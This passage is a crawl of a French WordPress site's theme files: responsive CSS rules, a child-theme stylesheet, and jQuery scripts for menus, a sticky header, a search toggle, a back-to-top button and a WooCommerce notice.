        opacity: 0.98;
        visibility: visible;
    }

    div#top-search {
        display: block !important;
        border: none;
        position: relative;
        float: none;
        top: inherit;
        left: inherit;
        right: inherit;
        width: 100%;
    }

    a#togglesearchbar {
        display: none;
    }

    div#top-search:after {
        content: none;
    }

    .page-template-custom-templates .entry-content {
        width: 100%;
    }

    blockquote:before {
        left: 0px;
        top: -11px;
    }

    blockquote::before, q::before {
        font-size: 2.9rem;
    }

    .comments-area {
        width: 100%;
    }

    .featured-text-content h1 {
        font-size: 38px;
    }

    .featured-text-content {
        padding: 0 20px;
    }

    .navigation, .pagination {
        text-align: center;
    }
}

@media only screen and (max-width: 600px) {
    #site-header-menu .main-navigation ul {
        padding: 0 45px;
    }

    .custom-featured-image {
        height: 55vh;
    }
}

@media only screen and (max-width: 400px) {
    #site-header-menu .main-navigation ul {
        padding: 0;
    }
}

.woocommerce #main {
    margin-top: 65px;
}

--- FILE ---
content_type: text/css
request_url: https://asflca.fr/wp-content/themes/code-manas-enfant-efest/style.css?ver=1.0
body_size: 198
content:
/*
Theme Name: Code manas Enfant par EFEST
Description: Theme enfant du theme Code manas. 
Author: Erwann FEST
Author URI: https://erwannfest.fr
Template: code-manas
Version: 1.0
*/

#colophon {
    background-color: #ff4081;
    clear: both;
    color: #fff;
    padding: 20px 0;
}

.main-navigation li > a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li:hover > a {
    color: #ff4081;
}

.entry-header {
display:none;
}



--- FILE ---
content_type: application/javascript
request_url: https://asflca.fr/wp-content/themes/code-manas/assets/js/navigation.js?ver=1.0
body_size: 1140
content:
/* global codemanasScreenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

(function( $ ) {
 	var masthead, menuToggle, siteNavContain, siteNavigation;

 	var codemanasScreenReaderText = {
 		'expand' : 'Expand child menu' ,
 		'collapse' : 'Collapse child menu' ,
 		'icon' : '<i class="fa fa-angle-down">' ,
 	}

 	function initMainNavigation( container ) {

// 		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false })
 			.append( codemanasScreenReaderText.icon )
 			.append( $( '<span />', { 'class': 'screen-reader-text', text: codemanasScreenReaderText.expand }) );

		container.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

// 		// Set the active submenu dropdown toggle button initial state.
 		container.find( '.current-menu-ancestor > button' )
 			.attr( 'aria-expanded', 'true' )
 			.find( '.screen-reader-text' )
 			.text( codemanasScreenReaderText.collapse );
// 		// Set the active submenu initial state.
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

 		container.find( '.dropdown-toggle' ).click( function( e ) {
 			e.preventDefault();
			var _this = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

 			_this.toggleClass( 'toggled-on' );
 			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

 			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

 			screenReaderSpan.text( screenReaderSpan.text() === codemanasScreenReaderText.expand ? codemanasScreenReaderText.collapse : codemanasScreenReaderText.expand );
 		});
	}

 	initMainNavigation( $( '.main-navigation' ) );

 	masthead       = $( '#masthead' );
 	menuToggle     = masthead.find( '.menu-toggle' );
	siteNavContain = masthead.find( '.main-navigation' );
 	siteNavigation = masthead.find( '.main-navigation > div > ul' );

 	// Enable menuToggle.
 	(function() {

 		// Return early if menuToggle is missing.
 		if ( ! menuToggle.length ) {
 			return;
 		}

// 		// Add an initial value for the attribute.
 		menuToggle.attr( 'aria-expanded', 'false' );

 		menuToggle.on( 'click.codemanas', function() {
 			siteNavContain.toggleClass( 'toggled-on' );

 			$( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
 		});
 	})();

 	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
		return;
 		}

// 		// Toggle `focus` class to allow submenu access on tablets.
 		function toggleFocusClassTouchScreen() {
 			if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

 				$( document.body ).on( 'touchstart.codemanas', function( e ) {
 					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
 						$( '.main-navigation li' ).removeClass( 'focus' );
 					}
 				});

 				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
 					.on( 'touchstart.codemanas', function( e ) {
 						var el = $( this ).parent( 'li' );

 						if ( ! el.hasClass( 'focus' ) ) {
 							e.preventDefault();
 							el.toggleClass( 'focus' );
 							el.siblings( '.focus' ).removeClass( 'focus' );
 						}
 					});

 			} else {
 				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.codemanas' );
 			}
 		}

 		if ( 'ontouchstart' in window ) {
 			$( window ).on( 'resize.codemanas', toggleFocusClassTouchScreen );
 			toggleFocusClassTouchScreen();
 		}

 		siteNavigation.find( 'a' ).on( 'focus.codemanas blur.codemanas', function() {
 			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
 		});
 	})();
 })( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://asflca.fr/wp-content/themes/code-manas/assets/js/custom.js?ver=1.0
body_size: 1449
content:
(function ($) {
    var common = {
        init: function () {
            this.cacheDOM();
            this.eventListeners();
            this.defaultActions();
        },
        cacheDOM: function () {
            this.$html = $('html');
            this.$body = $('body');
            this.$mainHeader = this.$body.find('#masthead');
            this.mainHeaderHeight = this.$mainHeader.outerHeight();
        },
        eventListeners: function () {
            $(window).on('resize', this.updateVarsOnResize.bind(this));
            $(window).on('load', this.updateVarsOnResize.bind(this));
        },
        updateVarsOnResize: function () {
            this.mainHeaderHeight = this.$mainHeader.outerHeight();
            this.defaultActions();
        },
        defaultActions: function () {
            //fix header height before scroll so we avoid the jagged movement
            if (this.$body.hasClass('menu-sticky')) {
                this.$body.css('padding-top', this.mainHeaderHeight);
            }
        },
        showSubMenu: function (e) {
            e.preventDefault();
            $(this).toggleClass('active');
            $(this).parent().find('.sub-menu').first().slideToggle();
        }
    };
    var stickyHeader = {
        init: function () {
            this.eventListeners();
        },
        eventListeners: function () {
            $(window).on('scroll', this.shrinkHeader.bind(this));
        },
        shrinkHeader: function () {
            if (common.$html.scrollTop() > $('.site-branding').outerHeight() ) {
                common.$body.addClass('nav-shrink');
            } else {
                common.$body.removeClass('nav-shrink');
            }
        }
    };

    //main navigation
    var mainNavigation = {
        init: function () {
            this.cacheDOM();
            this.eventListeners();
        },
        cacheDOM: function () {
            this.$mainNavigationContainer = common.$mainHeader.find('.main-navigation');
            this.$mainNavigation = this.$mainNavigationContainer.find('.nav-menu');
            this.$menuToggle = common.$body.find('.menu-toggle');
            this.$menuOverlay = common.$body.find('.menu-overlay');
            this.subMenuDropdownTrigger = this.$mainNavigationContainer.find('.dropdown-toggle')
        },
        eventListeners: function () {
            this.$menuToggle.on('click', this.showMobileMenu.bind(this));
            this.subMenuDropdownTrigger.on('click', common.showSubMenu);
        },
        showMobileMenu: function (e) {
            e.preventDefault();
            var $el = $(e.currentTarget);
            this.$mainNavigation.fadeToggle();
            $el.toggleClass('active');
            this.$mainNavigationContainer.toggleClass('menu-open');
            this.$menuOverlay.toggleClass('active');
        }

    };

    var secondaryNavigation = {
        init: function () {
            this.secondaryMenuTrigger = common.$body.find('.secondary-menu-toggle');
            this.subMenuDropdownTrigger = this.secondaryMenuTrigger.find('.dropdown-toggle');

            this.secondaryMenuTrigger.on('click', this.toggleMenu.bind(this));
            this.subMenuDropdownTrigger.on('click', common.showSubMenu);
        },
        toggleMenu: function (e) {
            var $el = $(e.currentTarget);
            $('.custom-page-menu').fadeToggle();
            $el.toggleClass('active');
            $('.page-menu-wrapper').toggleClass('secondary-menu-open');
        }
    };

    //search bar
    var searchBar = {
        init: function () {
            this.cacheDOM();
            this.eventListeners();
        },
        cacheDOM: function () {
            this.$toggleSearchElement = common.$body.find('#togglesearchbar');
            this.$searchBar = common.$body.find('#top-search');
            this.searchBarOpen = false;
        },
        eventListeners: function () {
            this.$toggleSearchElement.on('click', this.toggleSearchBar.bind(this));
            $(document).on('keyup', this.toggleSearchBar.bind(this));
            $(document).on('click', this.hideSearchBar.bind(this));
        },
        toggleSearchBar: function (e) {
            //bail early
            if (e.type === 'keyup' && e.keyCode !== 27) {
                return;
            }

            e.preventDefault();
            this.$searchBar.slideToggle(400);
            //reverse condition on showing
            this.searchBarOpen = !(this.searchBarOpen);
            this.$toggleSearchElement.find('i.fa-search').toggleClass("fa-close");
        },
        hideSearchBar: function (e) {
            var $el = $(e.target);


            if ($el.is(this.$toggleSearchElement) || $el.is(this.$toggleSearchElement.find('i.fa-search')) || $el.is(this.$searchBar.find('.search-field'))) {
                return;
            }

            if (this.searchBarOpen === false) {
                return;
            }

            this.searchBarOpen = !(this.searchBarOpen);
            this.$toggleSearchElement.find('i.fa-search').removeClass("fa-close");
            this.$searchBar.slideToggle(400);
        }
    };

    //back top
    var backToTop = {
        init: function () {
            this.cacheDOM();
            this.eventListeners();
        },
        cacheDOM: function () {
            this.$backToTopButton = common.$body.find('#scroll-top');
        },
        eventListeners: function () {
            //event listeners
            $(window).on('scroll', this.toggleShowBackToTopButton.bind(this));
            this.$backToTopButton.on('click', this.backToTop.bind(this));
        },
        toggleShowBackToTopButton: function () {
            var windowScrolled = common.$html.scrollTop();
            if (windowScrolled > common.mainHeaderHeight) {
                this.$backToTopButton.addClass('show');
            } else {
                this.$backToTopButton.removeClass('show');
            }
        },
        backToTop: function (e) {
            e.preventDefault();
            common.$html.stop().animate({scrollTop: 0}, 'slow');
            //return false;
        }
    };

    // Woo notice bar dismissal
    var wooNoticeDismiss = {
        init: function() {
            this.cacheDOM();
            this.removeMargin();
            this.eventListeners();
        },
        cacheDOM: function() {
            this.$dismissLink = common.$body.find('.woocommerce-store-notice__dismiss-link');
            this.$wooStoreNotice = common.$body.find('.woocommerce-store-notice');
            this.$footer = common.$body.find('footer#colophon');
            this.$noticeID   = common.$body.find( '.woocommerce-store-notice' ).data( 'notice-id' ) || '';
            this.$cookieName = 'store_notice' + this.$noticeID;
            this.distance =  this.$wooStoreNotice.outerHeight();
        },
        eventListeners: function() {
            this.$dismissLink.on('click', this.removeMargin.bind(this) );
        },
        removeMargin: function() {
            if ( 'hidden' === Cookies.get( this.$cookieName ) ) {
                $( this.$footer ).css('margin-bottom', 0 );
            } else {
                $( this.$footer ).css('margin-bottom', this.distance );
            }
        }
    }

    $(function () {
        common.init();

        if (common.$body.hasClass('menu-sticky')) {
            stickyHeader.init();
        }

        mainNavigation.init();
        secondaryNavigation.init();
        searchBar.init();
        backToTop.init();
        wooNoticeDismiss.init();
    });


})(jQuery);